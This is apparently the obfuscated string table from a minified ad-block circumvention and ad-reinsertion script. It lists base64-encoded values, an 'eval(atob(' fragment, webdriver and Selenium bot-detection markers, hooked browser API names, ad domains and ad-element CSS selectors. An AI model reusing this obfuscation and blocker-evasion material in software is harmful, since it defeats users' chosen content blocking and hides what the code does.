<counter-style-name>]","https://report.ad-shield.cc/","https://ad-delivery.net/px.gif?ch=2","from","applySourceMap","publift","/cdn/adx/open/integration.html","openx.net","cootlogix.com",", width: ","parse","inset?&&<length>{2,4}&&<color>?","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","start|middle|end","whitespace-token","CSSStyleSheet_replaceSync","Identifier is expected","slimerjs","start|end|center|justify|distribute","decorate","safari","lvmax","shouldHookDomContentLoadedLateListeners","ensureInit","auto|<length>|<percentage>","cqb","ReadableStream is not supported in fetchLater","[auto|<length-percentage>]{1,4}","<length>|auto","isInRootIframe","gpt-minutemedia","readystatechange","auto|both|start|end|maximum|clear","wechat","getComputedStyle","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","scaleZ( [<number>|<percentage>] )"," node type","ric","newcastleworld.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","request_id","adthrive","anymind","hadronid.net","findWsEnd","marker-start","googletagservices.com","beforeunload","https://css-load.com","eval(atob('","window.Notification is undefined","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","html","numeric-only|allow-keywords","matchMedia","forEachToken","adlib","edl","/bannertext","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<length>{1,2}","keepOriginalAcceptableAds","-moz-calc(","createElement","[pack|next]||[definite-first|ordered]","kargo-","<'inset-inline'>","border-box|content-box|margin-box|padding-box","none|all|[digits <integer>?]","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","https://m1.openfpcdn.io/botd/v","a.teads.tv","INTERSTITIAL","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[<line-names>? <track-size>]+ <line-names>?","` for `visit` option (should be: ","Symbol","none|[<svg-length>+]#","set-cookie","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Terminate - not apply","MatchOnce","script_onerror","getAdserverTargeting","computed","protectHtml","tb|rl|bt|lr","setPrototypeOf","resource","__tcfapi","cmVzZXJ2ZWQx","event","atmedia.hu","Terminate - not allowed running in iframe","<angle-percentage>{1,2}","close","__as_new_xhr_data","<type-selector>|<subclass-selector>","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","neoera-cdn.relevant-digital.com","Css","click","andbeyond.media","auto|<length-percentage>","cdn.flashtalking.com","https://consent.newcastleworld.com","none|<track-list>|<auto-track-list>","OutOfPageFormat","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","<length-percentage>&&hanging?&&each-line?","brightness( <number-percentage> )","installedModules","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","as_debug","<length>||<color>","; Priority=Low","originalColumn","<'max-height'>","HTMLElement_style","Hex digit or question mark is expected","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","[<length>|<percentage>|auto]{1,4}","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getId","<number>|<angle>","start|end|center|justify|distribute|stretch","HEAD","insertData","onlyForAsTest","replace","}-token","asadcdn.com","addIframeVisibilityCheckHandler","<'grid-row-gap'> <'grid-column-gap'>?","parentNode","auto|[over|under]&&[right|left]?","renderer","PerformanceResourceTiming_transferSize","northernirelandworld.com","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","https://aax.amazon-adsystem.com/e/dtb/bid","publisherId","denied","<visual-box>||<length [0,∞]>","gpt-tdn","done","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","hasOwnProperty","__as_xhr_processed","code","HTMLFormElement_target","driver","<'inset-block-end'>","cdn.iubenda.com","/dbm/ad","cdn.adapex.io","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<?lit$","return","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<color>&&<color-stop-angle>?","asin( <calc-sum> )","max-age","__webdriver_evaluate","<'left'>","ignoreInvalidMapping","selenium","separate|collapse|auto","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<number>|<percentage>|none","getConsentMetadata","emit","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]",'Delim "'," or hex digit","bydata.com","clearTimeout","auto|<length>","isEncodedId",'" is not in the set.',"api.reurl.co.kr","[<length-percentage>|auto]{1,2}|cover|contain","https://ad.yieldlab.net/yp","__webdriverFunc","styleSheets","<single-animation-composition>#","[restore-rejections] restoreDeferredRejections__adblock","; SameSite=Lax","getWindowId","config","[auto|block|swap|fallback|optional]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","presage.io","setHTMLUnsafe","level","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","sports-illustrated","https://t.visx.net/ul_cb/hb_post","https://bidder.criteo.com/cdb","userLanguage","partitioned","parseInt","<combinator>? <complex-real-selector>","memory","scrollBy","blur","content-ad","<geometry-box>#","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","ghi","advertisement__label","PerformanceEntry_name","auto|fixed","escape","getReader","HTMLIFrameElement_contentDocument","__hooked_preframe","sandbox","[clip|ellipsis|<string>]{1,2}","mod( <calc-sum> , <calc-sum> )","unsortedForEach","lexer","( <supports-condition> )|<supports-feature>|<general-enclosed>","brainlyads.com","avplayer.com","prelude","onetrust-","rem","120145iYvtMk","googletagmanager.com","reduceRight","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","priority","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<mf-name>","https://tlx.3lift.com/header/auction","servenobid.com","<xyz-space> [<number>|<percentage>|none]{3}","33across.com","set","parseCustomProperty","checkAtruleDescriptorName","_file","<supports-condition>","form","content-security-policy","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","` has no known descriptors","not_blocking_ads","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<'right'>","<transform-function>+","HTMLAnchorElement_target","Element_querySelector","translateX( <length-percentage> )","id5-sync.com","HTMLLinkElement","https://consent.northantstelegraph.co.uk","atob","window.external.toString is not a function","srcset","isBrave","adthrive.com","cross-fade( <cf-mixing-image> , <cf-final-image>? )","description","</a></span>","skewX( [<angle>|<zero>] )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","append","shift","wrap|none","domain switch: no src attribute","[<page-selector>#]?","Failed to decode protect-url: url is empty","0|1","cpmstar.com","ag.dns-finder.com","[restore-rejections] handleQueued script_onerror","w = window.parent.parent;",'[class^="div-gpt-ad"]',"stpd.cloud","terms","<'flex-direction'>||<'flex-wrap'>","adsinteractive","banner-","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","units","about:srcdoc","anyclip.com","cqmax","Mismatch","ayads.co","file","sn-","<shape>|auto","flip-block||flip-inline||flip-start","https://static.criteo.net/js/ld/publishertag.prebid.js","randomize","removeEventListener",".setTargetingForGPTAsync","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","aditude","adnxs.com","http:","adUnitPath","auto|inter-character|inter-word|none","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","at-keyword-token","_phantom","auto|wrap|nowrap","PerformanceResourceTiming","[auto|<length-percentage>]{1,2}","content-box|padding-box|border-box|fill-box|stroke-box|view-box","addtl_consent","none|in-flow|all","getAtrulePrelude","<complex-real-selector>#","currentScript","ex.ingage.tech","adblock_circumvent_score","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)",'[id^="dfp-ad-"]',"pub_300x250","window.top.document.domain;","Integer is expected","advertisement-holder","cos( <calc-sum> )","adfarm1.adition.com","decodeValues","<'margin-inline-start'>","delim-token","bmxvYw==","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","mode",".start","messageId","__webdriver_script_fn","`, expected `","[<declaration>? ';']* <declaration>?","BotDetector.detect can't be called before BotDetector.collect","<media-in-parens> [and <media-in-parens>]+","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","tpc.googlesyndication.com","CSSStyleSheet_insertRule","psts","adv-space","rule","gpt-enliple","structure","encodedBodySize","recognizer","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","rad","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","delay","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|<position>","adscale.de","conative.network","autoRecovery","upload","api.assertcom.de","bqstreamer.com","<paint>","<feature-type> '{' <feature-value-declaration-list> '}'","supplierId","term","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","a-mo.net","addAtrule_","normal|sub|super","SECSSOBrowserChrome","Unexpected err while detecting cosmetic filter: ","destroySlots","replace|add|accumulate","<'position-try-order'>? <'position-try-fallbacks'>","adthrive-","classList","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","replaceChild","1004166ArQupc","title","banner-ad","useractioncomplete","repeat|stretch|round",'"],[class*="',"gpt-interworks","onetag-sys.com","domAutomation","relative","() => version","credentials","cqw","Semicolon or block is expected","idSubstring","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","ad.smaato.net","https://mp.4dex.io/prebid","def","normal|<percentage>","preload","ad-placeholder","htlbid.com","matchStack","samsungbrowser","reserved2Input","nextNonWsCode","then","Failed to decode protect-id: id is empty","BatteryManager","_map","rem( <calc-sum> , <calc-sum> )","normal|<length-percentage>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","none|<dashed-ident>#","appendScriptElementAsync","fromCodePoint","substring","pos","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Document_write","originalHostname","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<pseudo-element-selector> <pseudo-class-selector>*","undertone.com","<box>|border|text","onClick","function-token","Expected ","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[full-width|proportional-width]","CSSStyleSheet","r script executed more than once","window.external is undefined","iterations","most-width|most-height|most-block-size|most-inline-size","cancelIdleCallback","block|inline|run-in","redirect.frontend.weborama.fr","extra","script:","Click","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","flow|flow-root|table|flex|grid|ruby","window.parent.parent.apstag.runtime.callCqWrapper","` for ","Spaces","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","closed","rubiconproject.com","fromSourceMap","larger|smaller","tpmn","_selenium","tan( <calc-sum> )","none|auto|[<string> <string>]+","auto|<integer>","getPrototypeOf","[auto|alphabetic|hanging|ideographic]","ad.as.amanad.adtdp.com","_sorted","invalid protect-id length: ","function","ads-partners.coupang.com","arguments","normal|reverse|alternate|alternate-reverse","` structure definition","visibility","method","adnxs-simple.com","/npm-monitoring","as_","ivt","not expected type of fetch Request: ","admz","sparteo.com","none|vertical-to-horizontal","isEncodedUrl","fromEntries","cust_params","Request","data-ignore","aweber.com","selenium-evaluate","stats.wp.com","inline|block|horizontal|vertical","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","botKind","HTMLMetaElement","light|dark|<integer [0,∞]>","xhr_defer","<url>","isGecko","document","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","about:blank","<display-outside>?&&[flow|flow-root]?&&list-item","dXl5aw==","as_inventory_id","window","HTMLImageElement_attributionSrc","; Priority=High",".umogames.com","<integer>","none|<offset-path>||<coord-box>","none|[first||[force-end|allow-end]||last]","deep","child|young|old","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","async",'"<", ">", "=" or ")"',"gpt_limited","__replaced","marker-mid","Hyphen minus","Failed to detect bot: botd timeout","findLast","data:text/html,","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","rch","fXFCPHpgUFpbWUg6MHNqdmFPcA==","functionBind","static-cdn.spot.im","Terminate - keep original acceptable ads","https://orbidder.otto.de/bid","type","bidswitch.net","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","ellipse( [<shape-radius>{2}]? [at <position>]? )","<ident> ['.' <ident>]*","ariaLabel","[AdShield API] cmd execution error:","data-src","webcontentassessor.com","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Terminate - not registered in db","ima://","CefSharp","normal|[<number> <integer>?]","opacity( [<number-percentage>] )","protocol","<font-weight-absolute>|bolder|lighter","Event_stopPropagation","SYN_URG","CDC-token","Profile is null or undefined","'.' <ident-token>","Condition is expected","ins","HTMLFormElement","cookieless-data.com","none","https://cmp.myhomebook.de","/cou/api_reco.php","opts","<single-animation>#","leftComparison","<angle-percentage>","/translator"," is blocked.","privacymanager.io","container","[<counter-name> <integer>?]+|none","[<ident-token>|'*']? '|'","Unsupported version: ","noopStr","collect","Window_frames","none|<url>",", scrollX: ","HTMLElement_title","window.process is","ApplePayError","onerror","pb_","default|none","selectors","iab-flexad","[none|<keyframes-name>]#","border-box|padding-box|content-box","none|chained","prependList","Document_getElementsByTagName"," is not a constructor or null","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|<image>","hash-token","!term","acceptableAdsBait","_sourceRoot","createItem","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","high","caption|icon|menu|message-box|small-caption|status-bar","XMLHttpRequest_response","as_handler_set","none|always|column|page|spread","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","columns","<length>|<percentage>|auto","adsinteractive.com","is_brave","['~'|'|'|'^'|'$'|'*']? '='","inventoryId","as_domain","https://cdn.privacy-mgmt.com","eachMapping","isVisibleIframe","shouldStorageWaitForTcf","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","SIMID:","Block","hostname","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ads.nicovideo.jp","baseUrl","<length-percentage>","documentElementKeys","check","data-meta","webdriver","[AdBlockDetector] Cosmetic adblock detected","nth","nonzero|evenodd","pw-","repeat|no-repeat|space|round","transferSize","static.criteo.net","sort","<percentage>","/widgets.html","CSSStyleDeclaration_cssText","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","httpEquiv","isChannelConnected","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","findAllFragments","Window_open","https://consent.sunderlandecho.com","geniee","applyTo","DOMContentLoaded","event_sample_ratio","isBalanceEdge","HTMLSourceElement_srcset","localhost|dable\\.io","prevUntil","reset","gpt-","CAN_content","lax","https://consent.up.welt.de","pagead/js/dv3.js","<'padding-left'>","PerformanceEntry","original","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","browserEngineKind","<length-percentage>{1,2}","alert","import('","knowt.com","HTMLVideoElement_poster","385185yiIkdU","stylesheet","reserved2Output","luminance|alpha","matcher","isUnregistered","elem","https://securepubads.g.doubleclick.net/gampad/ads","translateZ( <length> )","<repeat-style>#","videostep.com","normal|auto|<position>","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","https://hbopenbid.pubmatic.com/translator","catch","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<'max-inline-size'>","Comment","query","releaseEvents","[diagonal-fractions|stacked-fractions]","img","abs","HTMLImageElement_srcset","( <style-condition> )|( <style-feature> )|<general-enclosed>","` should not contain a prelude","_ignoreInvalidMapping","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","protectCss","Name is expected","opt/","trackad.cz","auto|all|none","Apple","adsrvr.org","didomi-","<line-width>||<line-style>||<color>","sddan.com","Proxy","<'pause-before'> <'pause-after'>?","Unexpected input","admost.com","https://pagead2.googlesyndication.com/gampad/ads","inherit","https://cmp.autobild.de","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","Unknown at-rule","<'min-inline-size'>","Element_getAttribute","HTMLImageElement","wpsstaticieplsg.b-cdn.net","Dimension","as_console","phantomas","adwallpaper","PerformanceResourceTiming_encodedBodySize","economy|exact","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","start|center|end|baseline|stretch","Parse error: ","childNodes","step-start|step-end|steps( <integer> [, <step-position>]? )","lvmin","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","ChromeDriverw","pointer-events","cssText","<outline-radius>","ad-stir.com","auto|none|text|all","Matching for a tree with var() is not supported","osano_","Element_attributes","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","postMessage","Range","about:","XMLHttpRequest_responseXML","EventTarget_removeEventListener","auto|normal|active|inactive|disabled","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","/asn","() { [native code] }","auto|none|<dashed-ident>|<scroll()>|<view()>","1nlsdkf","/adsid/integrator.js","closest-side|closest-corner|farthest-side|farthest-corner|sides","dmtkcw==","auto|touch","Combinator is expected","<length> <length>?","no-cors","/ssvast_track/v2","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent",'meta[name="as-tester-handler-added"]',"getSlotElementId","mustIncludeStrings","webkitSpeechGrammar","action","none|strict|content|[[size||inline-size]||layout||style||paint]","ZGdnbg==","stopPropagation","read-only|read-write|read-write-plaintext-only","https://www.google.com","rotateZ( [<angle>|<zero>] )","yandex.com","sameSite","<percentage>|<length>|<number>","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","startsWith","nextSibling","readable","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","clientHeight","[auto|reverse]||<angle>","Document_querySelector","<number [0,1]>","rhino","richaudience.com","<predefined-rgb> [<number>|<percentage>|none]{3}","[left|right]||[top|bottom]","<'inline-size'>","[AdBlockDetector] page unloaded while checking request block. ","Generic","__sa_","https://s.teag.ad-shield.io/2/857374/analytics.js","<'flex-grow'>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Value","exportSnapshot","attributeValueKeys","<line-width>",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div 